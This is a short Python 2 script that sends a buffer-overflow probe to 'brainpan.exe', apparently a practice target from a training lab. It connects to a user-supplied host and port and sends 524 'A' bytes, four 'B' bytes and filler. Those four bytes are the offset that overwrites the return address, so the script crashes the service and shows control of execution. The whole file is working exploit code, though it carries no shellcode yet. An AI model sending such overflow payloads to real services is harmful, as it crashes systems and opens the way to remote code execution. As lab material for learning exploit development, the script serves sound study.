 #!/usr/bin/python
import time, struct, sys
import socket as so

buff = "A" * 524 + "B" * 4 + (900 - 524 - 4) * "C"

try:
   server = str(sys.argv[1])
   port = int(sys.argv[2])
except IndexError:
   print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
   sys.exit()

s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to brainpan.exe...."
try:
   s.connect((server,port))
   s.send(buff + '\r\n')
   print "\n[+] Completed."
except:
   print "[+] Unable to connect to brainpan.exe. Check your IP address and port"
   sys.exit()